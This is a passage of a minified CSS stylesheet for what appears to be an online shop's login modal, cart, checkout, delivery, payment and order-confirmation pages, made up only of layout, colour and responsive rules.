.input-text:-moz-placeholder,.modal-prd-location .prd-location .input-text:-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .forgot-link{display:block;position:absolute;left:initial;right:0;top:0;font-size:12px;white-space:nowrap;color:#339cd2}.modal-login .form-login .btn-submit{margin:20px 0 15px;padding:10px;width:100%;background:#dd1d1b;font-size:15px;line-height:20px;color:#fff;border:none;cursor:pointer}.modal-login .form-login .or-login{margin:0 0 10px;position:relative;font-size:12px;line-height:18px;color:#868585;text-align:center}.modal-login .form-login .or-login:before{content:"";display:block;position:absolute;width:100%;border-bottom:1px solid #cfcfcf;left:0;top:50%;-moz-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .or-login>*{display:inline-block;padding:0 10px;position:relative;z-index:5;background:#fff}.modal-login .form-login .btn-social{display:block;position:relative;padding:10px;background:#225b99;font-size:13px;text-transform:uppercase;text-align:center;color:#fff;font-family:Roboto-Light,sans-serif}.modal-login .form-login .btn-social:before{content:"\f09a";font-family:FontAwesome;display:block;position:absolute;left:15px;top:50%;font-size:15px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .btn-google{background:#d94d39}.modal-login .form-login .btn-google:before{content:"\f0d5"}.modal-login .form-login .panel-foot{margin-top:30px;font-size:13px;line-height:18px;text-align:center;color:#333}.modal-login .form-login .panel-foot a{color:#225b99}.modal-login .benefit{float:right;width:235px;padding:20px;background:#1ab794;font-size:13px;line-height:18px;color:#fff}.modal-login .benefit .heading{margin:0 0 10px;padding:0 0 10px;font-size:16px;line-height:20px;font-weight:400;color:#fff;border-bottom:1px solid #fff}.modal-login .benefit .list>li{position:relative;padding-left:25px;background:url(img/icon_check_white.png) 0 5px no-repeat;font-weight:400;line-height:20px;margin-bottom:10px}.modal-login .benefit .list>li>ul{margin:15px 0 0;padding-left:30px;list-style-type:disc}.modal-login .benefit .list>li>ul>li{position:relative;font-size:13px;font-weight:700;font-family:Roboto-Bold,sans-serif}.modal-login .benefit .panel-foot{padding:30px 0 10px;text-align:center}.modal-login .benefit .btn-reg{display:inline-block;position:relative;padding:10px 45px;background:#fff;font-size:15px;font-family:Roboto-Medium,sans-serif;line-height:20px;text-transform:uppercase;color:#1ab794;outline:0}.modal-login .benefit .btn-reg:hover{background:#f4f4f4}.modal-prd-location .uk-modal-dialog{width:498px}.modal-prd-location .prd-location{position:relative;padding:20px 50px 40px}.modal-prd-location .prd-location .panel-head{margin:0 0 30px;text-align:center}.modal-prd-location .prd-location .heading{margin:15px 0 3px;font-size:24px;line-height:30px;font-family:Roboto-Bold,sans-serif;color:#333}.modal-prd-location .prd-location .panel-head .label{font-size:14px;line-height:20px;color:#626262}.modal-prd-location .prd-location .form-row{margin:0 0 20px}.modal-prd-location .prd-location .form-row .label{display:block;margin:0 0 8px;font-size:13px;line-height:18px}.modal-prd-location .prd-location .input-text{height:42px;line-height:42px;border:1px solid #c4c4c4}.modal-prd-location .prd-location .btn-submit{display:block;position:relative;padding:10px;background:#d3d3d3;font-size:15px;line-height:20px;font-family:Roboto-Medium,sans-serif;color:#252525;border:1px solid #c4c4c4;cursor:pointer}.modal-getFavorable .uk-modal-dialog{width:641px;height:362px}.modal-getFavorable .modal-body{position:relative;width:100%;height:100%;background:url(img/bg-nhanuudai.jpg) center;-webkit-background-size:641px 362px;background-size:641px 362px}.modal-getFavorable .form{position:absolute;width:233px;top:230px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);text-align:center}.modal-getFavorable .form .form-row{margin-bottom:10px;position:relative;text-align:center}.modal-getFavorable .form .input-text{display:block;text-align:center;height:29px;background-color:#fff;border:1px solid #bababa}.modal-getFavorable .form .input-text::-webkit-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text::-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-ms-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .btn-submit{display:block;position:relative;width:80px;height:27px;line-height:27px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#1ab794;border:none;text-align:center;text-transform:uppercase;color:#fff;cursor:pointer;font-size:13px}.modal-getFavorable .form .btn-submit+.btn-submit{margin-left:25px}.modal-getFavorable .form .btn-submit:before{content:"\f105";display:block;position:absolute;font-family:FontAwesome;font-size:14px;left:initial;right:12px;top:-1px}.child-fly{width:190px!important}.main-info>li{position:relative}.main-info>li:hover .sub-info{display:block}.main-info>li>a>img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;max-width:50px}.main-info .sub-info{position:absolute;-moz-border-radius:0;-webkit-border-radius:0;-moz-box-shadow:0 0 21px rgba(1,2,2,.35);top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.cart-header,.main-categories{position:relative}.main-info .sub-info li a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.main-info .sub-info li a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.page-container{width:950px;margin:0 auto}.cart-header{padding:35px 0 15px;background:#fff;z-index:5;-webkit-box-shadow:1px 2px 5px rgba(0,0,0,.55);-moz-box-shadow:1px 2px 5px rgba(0,0,0,.55);-o-box-shadow:1px 2px 5px rgba(0,0,0,.55);box-shadow:1px 2px 5px rgba(0,0,0,.55);font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.cart-header a{color:#333}.cart-header .hotline a{color:#eb1a21;font-family:Roboto-Bold,sans-serif}.main-categories .panel-head a,.mega-menu .main>.item>a{color:#fff;font-family:Roboto,sans-serif}.main-categories .panel-head a{position:relative;display:block;padding-left:0;text-transform:uppercase;font-size:16px}.main-categories .panel-head a:before{content:"";display:block;position:absolute;width:30px;height:30px;left:0;top:50%;margin-top:-15px}.main-categories .panel-body{position:absolute;display:none;width:220px;top:100%}.main-categories:hover .panel-body{display:block}.mega-menu{background:#565b70}.mega-menu .main{padding:8px 0;position:relative}.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px}.login-section .form .label,.steps-nav a{font-family:Roboto-Medium,sans-serif}.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.mega-menu .main>.item:hover>a:before{display:block}.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.mega-menu .main>.item:hover>.fly-menu{display:block}.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-left:none}.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-content{float:left;width:585px;margin-right:27px}.aside-content{float:right;width:338px}.cart-panel{position:relative;margin-bottom:15px!important;background:#fff;border:1px solid #d3d3d3}.cart-panel .input-check{display:none!important}.cart-panel .input-check-label{display:block;position:relative;padding-left:25px;line-height:21px}.cart-panel .input-check-label.checkbox:before,.cart-panel .input-check-label.radio:before{position:absolute;left:0;margin-top:-7px;display:block;content:"";top:50%}.cart-panel .input-check-label.radio:before{width:14px;height:14px;border:1px solid #bebebe;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cart-panel .input-check:checked+.input-check-label.radio:before{border:3px solid #1ab794}.cart-panel .input-check-label.checkbox:before{width:15px;height:15px;border:1px solid #0388cd}.cart-panel .input-check:checked+.input-check-label.checkbox:before{background:url(img/icon_check_small.png) center no-repeat #0388cd}.login-section{padding:30px 65px 115px 80px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.login-section .form{font-size:13px;color:#000}.login-section .form .form-row{margin-bottom:15px}.login-section .form .form-row:first-child{margin-bottom:25px}.login-section .form .label{display:block;margin:0 0 3px}.login-section .form .btn-submit{width:333px;height:37px;background:#cf1e25;font-size:12px;line-height:37px;text-transform:uppercase;text-align:center;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.steps-nav .item{margin:10px 0 15px;background:#fff;float:left;width:33.33%}.steps-nav a{display:block;padding:7px 30px;font-size:14px;line-height:20px;color:#333;font-weight:400;background:#fff;position:relative}.steps-nav .item:first-child a{padding-left:20px}.steps-nav .number{display:inline-block;margin-right:5px;width:32px;height:32px;border-radius:50%;background:#c8c8c8;color:#252525;text-align:center;font-size:16px;line-height:32px;font-weight:400;font-family:Roboto-Bold,sans-serif}.panel-order .box,.panel-order .heading,.panel-order .panel-body .time,.panel-order .panel-head .link{font-family:Roboto-Medium,sans-serif}.steps-nav .complete .number{background:url(img/icon-check.png) 50% 50% no-repeat #1ab794;text-indent:-9999px}.steps-nav .active .number{background:#565b70;color:#fff}.panel-order{padding:15px;min-height:418px}.panel-order .panel-head{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #d7d7d7}.panel-order .heading{margin:0;font-size:16px;line-height:20px;font-weight:400;color:#333}.panel-order .panel-head .link{display:block;font-size:13px;color:#4851cd}.panel-order .panel-body .time{margin:0 0 15px;font-size:12px;line-height:18px;color:#333;text-align:center}.panel-order .panel-body .time span{color:#cf1e25}.panel-order .list-product>li{margin-bottom:20px}.panel-order .list-product>li+li{padding-top:20px;border-top:1px solid #e1e1e1}.panel-order .box{margin:0 0 10px;color:#000}.panel-order .box .prd-infor{float:left;width:70%}.panel-order .box .prd-price{float:right;width:30%;padding-left:10px;text-align:right;font-size:13px}.panel-order .prd-infor .thumb{float:left;width:75px;border:1px solid #c5c5c5}.panel-order .prd-infor .image{height:70px}.panel-order .prd-infor .desc{float:right;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);padding-left:15px}.panel-order .prd-infor .title{height:36px;margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.panel-order .prd-infor .title a{color:#333}.panel-order .prd-infor .sale{font-size:13px;line-height:18px;color:#e60b0b}.panel-order .gift,.panel-order .panel-foot{font-size:13px;font-family:Roboto-Medium,sans-serif;color:#333}.panel-order .panel-foot{line-height:20px}.panel-order .panel-foot .total-amount{padding:15px 0;margin-bottom:15px;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.panel-order .panel-foot .total-amount .item:not(:last-child){margin-bottom:10px}.panel-order .panel-foot .total-purchase .value{font-size:16px;color:#cf1e25;font-family:Roboto-Bold,sans-serif}.delivery,.delivery-address .panel-body,.panel-order.address .panel-body{font-family:Roboto-Medium,sans-serif}.panel-order.address{min-height:0}.panel-order.address .panel-body{font-size:13px;line-height:18px}.panel-order.address .panel-body p{margin:0 0 5px}.delivery{margin-bottom:20px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.delivery .panel-head{padding:10px 20px 10px 40px;position:relative;background:#e5e5e5}.delivery .heading{margin:0;position:relative;font-weight:400;font-size:16px;line-height:25px}.delivery-address .heading{padding-left:20px;background:url(img/icon_location.png) 0 50% no-repeat}.delivery-address .panel-body{padding:20px 40px 15px;font-size:13px;line-height:18px;color:#333}.delivery.invoice .add-invoice .desc,.delivery.invoice .add-invoice .note,.delivery.invoice .input-check-label{font-family:Roboto,sans-serif}.delivery-address .form-row{margin-bottom:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:left;width:145px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:right;width:-webkit-calc(100% - 145px);width:-moz-calc(100% - 145px);width:-ms-calc(100% - 145px);width:-o-calc(100% - 145px);width:calc(100% - 145px)}.delivery-address .form-row .label{display:block}.delivery-address .form-row .no-required{color:#958f8f}.delivery-address .column .text{color:#958f8f;line-height:16px}.delivery-address .form-textarea,.delivery-address input.text,.delivery-address select{font-size:13px;color:#333;border-color:#c4c4c4}.delivery-address .form-textarea::-webkit-input-placeholder,.delivery-address input.text::-webkit-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea::-moz-placeholder,.delivery-address input.text::-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-ms-input-placeholder,.delivery-address input.text:-ms-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-moz-placeholder,.delivery-address input.text:-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-select{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.delivery-address .select-label{display:block;position:relative}.delivery-address .select-label:before{content:"";display:block;position:absolute;width:12px;height:16px;background:url(img/arrow.png) center no-repeat;left:initial;top:50%;margin-top:-8px;right:7px}.delivery-address .select-label>select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.delivery-address .form-textarea{height:80px;padding:5px 10px}.delivery-address .btn-group{padding-top:20px;border-top:1px solid #d4d4d4}.delivery-address .btn-group>.checkbox:not(:last-child){margin-bottom:15px}.delivery-address .new-buyer-address{margin-top:15px;position:relative;height:auto;overflow:visible;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear}.delivery-address .trigger-address:checked~.new-buyer-address{height:0;overflow:hidden}.delivery-estimated .heading{padding-left:30px;background:url(img/icon_time.png) 0 50% no-repeat}.delivery-estimated .panel-body{padding:25px 20px 15px;position:relative;font-size:13px;line-height:18px}.delivery-estimated .shippingtime{margin:0 0 10px}.delivery-estimated .select-shipping-time{display:block;position:absolute;padding-left:20px;top:25px;left:initial;right:15px;background:url(img/icon_edit.png) 0 center no-repeat;white-space:nowrap;color:#117ecc}.delivery-estimated .panel-body ul{padding-left:10px;list-style:none;color:#666}.delivery.giftcode .heading{padding-left:25px;background:url(img/icon_smile.png) 0 50% no-repeat}.delivery.giftcode .panel-body{padding:10px 30px 10px 40px;font-size:13px;line-height:18px}.delivery.giftcode .form-row{margin:0 0 15px;position:relative;width:380px;padding-right:75px}.delivery.giftcode .form-row .btn-user-giftcode{display:block;position:absolute;height:32px;width:75px;top:0;right:0;cursor:pointer;border:none;background:#1ab794;color:#fff;line-height:32px}.delivery.giftcode .panel-body .note{font-style:italic}.delivery.invoice .panel-body{font-size:13px;line-height:18px}.delivery.invoice .add-invoice{height:0;overflow:hidden;padding:0}.delivery.invoice .input-check-label{padding:10px 20px 10px 70px;position:relative;background:#e5e5e5;color:#878787}.delivery.invoice .input-check-label:before{width:20px;height:20px;left:40px;background:#fff;border:1px solid #d3d3d3;margin-top:-10px}.delivery.invoice .add-invoice{position:relative;background:#fff}.delivery.invoice .add-invoice .desc{margin:0 0 15px}.delivery.invoice .add-invoice .form-row{margin-bottom:15px}.delivery.invoice .add-invoice .note{color:#999}.delivery.invoice .trigger-invoice:checked~.add-invoice{padding:20px 20px 10px;height:auto;visibility:visible}.continue-box{margin-bottom:35px!important}.btn-continue{display:inline-block;position:relative;padding:0 10px 0 30px;width:229px;height:40px;background:url(img/arrow_right.png) 185px 50% no-repeat #d60c0c;font-size:15px;line-height:40px;color:#fff;border:none;text-align:left;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;outline:0;cursor:pointer}@media (max-width:960px){#cart-page .wrapper{display:-ms-flexbox;display:-webkit-flex;display:-moz-flex;display:-o-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}#cart-page .wrapper>*{-ms-flex:none;-webkit-flex:none;-moz-flex:none;flex:none}.page-container{width:100%;padding:0 10px}.main-content{width:60%;padding-right:15px;margin-right:0}.aside-content{width:40%}.delivery .panel-head{padding:10px 10px 10px 15px}.delivery-address .panel-body{padding:15px}.delivery .heading{font-size:15px;line-height:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{width:115px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{width:-webkit-calc(100% - 115px);width:-moz-calc(100% - 115px);width:-ms-calc(100% - 115px);width:-o-calc(100% - 115px);width:calc(100% - 115px)}.delivery.giftcode .panel-body{padding:10px 15px}.delivery.giftcode .form-row{margin:0;width:100%}}@media (max-width:767px){.delivery-address .form-row{margin-bottom:15px}}@media (max-width:699px){.main-content{width:100%;padding-right:0;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.aside-content{width:100%;-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .main-content{-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .aside-content{width:100%;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.steps-nav{margin:10px 0;border:1px solid #d5d5d5}.steps-nav .active .number{background:#1ab794}.delivery-nav>ul>li:first-child,.payment-method-nav>ul>li:first-child{display:none}.steps-nav a{padding:7px 10px}.panel-order{min-height:0}.steps-nav .item{width:50%;margin:0}}@media (max-width:567px){.delivery.giftcode .panel-body{padding:10px}}@media (max-width:479px){.steps-nav{position:relative;padding-left:6px;background:#fff}.steps-nav:before{content:"";display:block;position:absolute;height:100%;width:3px;top:0;left:0;background:#1ab794}.steps-nav .item{width:100%}.delivery-nav>ul>li:last-child,.payment-method-nav>ul>li:nth-of-type(2){display:none}.steps-nav a{padding:5px 10px}.steps-nav .number{font-size:15px}.delivery-address .panel-body{padding:10px 10px 1px}.delivery-address .form-row{margin-bottom:10px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:none;width:100%;margin-bottom:5px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:none;width:100%}.delivery-address .form-row .label,.delivery-address .form-row .no-required{display:inline-block}}.payment-method .heading{padding-left:20px;background:url(img/icon_dollar.png) 0 50% no-repeat}.payment-method .panel-body{padding:20px 20px 15px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:20px}.payment-method .form-row .content{height:81px;background:#fff;border:1px solid #d3d3d3;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.payment-method .form-row .content .icon{float:left;width:86px;height:81px;border-right:1px solid #d3d3d3}.payment-method .form-row .content .text{float:right;width:-webkit-calc(100% - 86px);width:-moz-calc(100% - 86px);width:-ms-calc(100% - 86px);width:-o-calc(100% - 86px);width:calc(100% - 86px);padding:10px 10px 0 15px;position:relative;font-size:13px;line-height:18px}.payment-method .form-row .content .title{margin:0 0 5px;font-size:14px;font-family:Roboto-Bold,sans-serif}.edit-delivery,.policy-box{font-family:Roboto-Medium,sans-serif}.payment-method .form-row .content .subtitle p{margin:0}.payment-method .form-row .form-select{height:30px;padding:0 10px;color:#666;line-height:30px;outline:0;border:1px solid #d3d3d3;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.edit-delivery{margin-bottom:20px;font-size:13px}.edit-delivery a{color:#1491d9}.pay-box{margin:0 0 25px}.btn-pay{display:inline-block;width:230px;height:37px;line-height:37px;font-size:15px;text-transform:uppercase;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#cf1e25}.policy-box{margin-bottom:25px!important;padding-left:75px;text-align:right;font-size:13px;line-height:20px}.policy-box a{color:#cf1e25;font-family:Roboto-Bold,sans-serif}#policy-modal{font-family:Arial,sans-serif;font-size:14px;line-height:20px}@media (max-width:960px){.payment-method .panel-body{padding:15px}}@media (min-width:700px) and (max-width:960px){.payment-method .form-row .content{height:90px}.payment-method .form-row .content .icon{width:80px;height:100%}.payment-method .form-row .content .text{width:-webkit-calc(100% - 80px);width:-moz-calc(100% - 80px);width:-ms-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px);padding:5px 10px;position:relative;font-size:12px;height:100%}.payment-method .form-row .content .title{font-size:13px}}@media (max-width:567px){.payment-method .panel-body{padding:10px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:15px}.cart-panel .input-check-label{padding:0}.payment-method .form-row .content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cart-panel .input-check:checked+.input-check-label.radio .content{border-color:#1ab794}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-right-color:#1ab794}.cart-panel .input-check-label.radio:before{display:none;width:20px;height:20px;top:initial;bottom:0;background:#1ab794;border:none!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;content:"\f00c";font-family:FontAwesome;font-size:12px;color:#fff;text-align:center;line-height:20px}.payment-method .form-row .content{height:90px}.cart-panel .input-check:checked+.input-check-label:before{display:block}.payment-method .form-row .content .icon{width:75px;height:100%}.payment-method .form-row .content .text{padding:5px 10px;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);font-size:12px}.payment-method .form-row .content .title{font-size:12px;line-height:18px}}@media (max-width:479px){.payment-method .panel-body .form-row:not(:last-child){margin-bottom:10px}.payment-method .form-row .content{height:110px}}@media (max-width:400px){.cart-panel .input-check-label.radio:before{top:8px;bottom:initial}.payment-method .form-row .content{padding:10px 0;height:auto}.payment-method .form-row .content .icon{float:none;width:100%;padding:0 10px 10px;margin-bottom:10px;border:none;border-bottom:1px solid #d3d3d3}.payment-method .form-row .content .icon>*{height:45px}.payment-method .form-row .content .text{float:none;width:100%}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-bottom-color:#1ab794}}.aside-product-sale .list-product>li:not(:last-child){margin-bottom:15px}.aside-product-sale .list-product>li+li{padding-top:15px;border-top:1px solid #dcdcdc}.aside-product-sale .panel-body{padding:15px;position:relative}.aside-product-sale .product{font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif}.aside-product-sale .product .thumb{float:left;width:120px;padding:3px;border:1px solid #d5d5d5}.aside-product-sale .product .image{height:85px}.aside-product-sale .product .infor{float:right;width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);width:-ms-calc(100% - 120px);width:-o-calc(100% - 120px);width:calc(100% - 120px);padding-left:12px}.aside-product-sale .product .title{margin:0 0 5px;font-size:14px;font-weight:400;line-height:18px}.aside-product-sale .product .title a{color:#333}.aside-product-sale .product .price .old{margin:0 0 3px;text-decoration:line-through}.aside-product-sale .product .price .new{font-size:15px;color:#e01414}.order-success .panel-body{position:relative;padding:30px 13px 25px}.order-success .article .thumb{float:left;width:180px}.order-success .article .content{float:right;width:-webkit-calc(100% - 180px);width:-moz-calc(100% - 180px);width:-ms-calc(100% - 180px);width:-o-calc(100% - 180px);width:calc(100% - 180px);padding:10px 0 0 20px;font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.order-success .article .main-title{margin:0 0 20px;font-size:18px;line-height:24px;font-family:Roboto-Bold,sans-serif}.order-success .article .content p{margin:0 0 5px}.order-success .article .order-number{margin:0 0 15px}.order-success .article .order-number .number{font-size:20px;color:#e01414;font-family:Roboto-Medium,sans-serif}.order-success .btn-shopping{display:inline-block;width:206px;height:38px;line-height:38px;text-transform:uppercase;color:#fff;text-align:center;font-size:15px;font-family:Roboto-Light,sans-serif;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#e01414}@media (max-width:960px){.order-success .panel-body{padding:20px 15px}.aside-product-sale .panel-body{padding:10px}.order-success .article .thumb{display:none}.order-success .article .content{float:none;width:100%;padding:0}.order-success .article .main-title{margin:0 0 10px;font-size:16px;line-height:20px}}@media (max-width:767px){.order-success .panel-body{padding:15px 10px}}@media (max-width:567px){.order-success .panel-body{padding:10px}}#message-giftcard{position:relative;margin:0 0 20px!important;padding:5px 75px;background:url(img/icon_01.png) 20px center no-repeat #1ab794;font-size:13px;line-height:18px;color:#fff;text-shadow:none}#verify-modal .modal-panel .body,#verify-modal .modal-panel .heading{line-height:20px;font-family:Roboto-Medium,sans-serif}#message-giftcard .close{float:none;position:absolute;top:0;left:initial;right:0}#message-giftcard .close:hover{opacity:1}#message-giftcard p{margin:0}#message-giftcard a{text-transform:uppercase;color:#fff}#verify-modal .uk-modal-dialog{padding:0;width:405px}#verify-modal .modal-panel .head{position:relative;padding:10px 15px;background:#ddd}#verify-modal .modal-panel .heading{margin:0;font-weight:400;font-size:17px;text-align:center}#verify-modal .modal-panel .body{position:relative;padding:17px 13px 10px;background:#fff;font-size:13px;color:#333}#verify-modal .getcode{font-size:14px;font-family:Roboto-Bold,sans-serif}#verify-modal .verify-code{position:relative;margin:10px 0}#verify-modal .verify-code .import{width:100px}#verify-modal .verify-code .submit{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:20px}#verify-modal .verify-code .btn-verify{display:block;width:100%;height:38px;line-height:38px;border:none;background:#1ab794;font-size:15px;color:#fff;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .verify-code .input-text{height:38px;padding:0 10px;line-height:38px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .note{margin-bottom:10px;font-style:italic;font-family:Roboto,sans-serif;color:#999}#verify-modal .text-group p{margin:0}#verify-modal .text-group p a{color:#35a0d7}#cart-modal .uk-modal-dialog{padding:15px;width:750px}#cart-modal .modal-panel .heading{margin:0 0 17px;font-size:18px;line-height:24px;font-family:Roboto-Medium,sans-serif;font-weight:400}#cart-modal .modal-panel .heading>*{display:inline-block;position:relative;padding:0 10px 0 35px;background:url(img/bg-heading-1.png) 0 50% no-repeat,url(img/caret-right.png) 100% 50% no-repeat;color:#333}#cart-modal .list-cart-heading{background:#1ab794}#cart-modal .list-cart-heading>li{float:left;padding:6px 10px;font-size:12px;line-height:18px;text-transform:uppercase;color:#fff}#cart-modal .panel-body .cart-product{width:390px}#cart-modal .panel-body .cart-price{width:110px;text-align:right}#cart-modal .panel-body .cart-count{width:100px;text-align:center}#cart-modal .panel-body .cart-prices{width:115px;text-align:right;padding-right:10px}#cart-modal .list-product{max-height:300px!important;font-family:Roboto-Medium,sans-serif}#cart-modal .list-product>li{padding:14px 0}#cart-modal .list-product>li+li{border-top:1px solid #d0d0d0}#cart-modal ul.products>li{float:left}#cart-modal .list-product::-webkit-scrollbar{height:100%;width:5px}#cart-modal .list-product::-webkit-scrollbar-thumb{background:#ccc;height:10px;width:5px;border-radius:3px}#cart-modal .cart-product .thumb{float:left;width:110px;padding:2px;border:1px solid #c5c5c5}#cart-modal .cart-product .image{height:105px}#cart-modal .cart-product .gift,#cart-modal .cart-product .title{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}#cart-modal .cart-product .infor{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding-left:7px;font-size:13px;line-height:18px}#cart-modal .cart-product .infor a{color:#333}#cart-modal .cart-product .title{margin:0 0 15px;font-family:Roboto-Bold,sans-serif}#cart-modal .cart-product .location{margin:0 0 10px;padding-left:15px;background:url(img/icon_location.png) 0 50% no-repeat}#cart-modal .cart-product .remove{margin:0 0 10px;padding-left:25px;background:url(img/close_square.png) 0 50% no-repeat}#cart-modal .cart-product .remove a{color:#0388cd}#cart-modal .cart-count .select-label{position:relative;display:inline-block;width:60px}#cart-modal .cart-count .select-label:before{content:"";display:block;position:absolute;width:7px;height:10px;left:initial;right:5px;top:50%;margin-top:-5px;background:url(img/icon_02.png) center no-repeat}#cart-modal .cart-count .form-select{height:23px;line-height:23px;background:#fff;border:1px solid #c4c4c4;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#widget{position:fixed;right:19px;z-index:99;top:30%;margin-top:-66px}#widget>a{display:block;text-align:center;border:1px solid #0ea180;padding:2px;border-radius:50%;color:#fff;font-size:13px;background:#fff;-webkit-box-shadow:0 1px 5px #999;-moz-box-shadow:0 1px 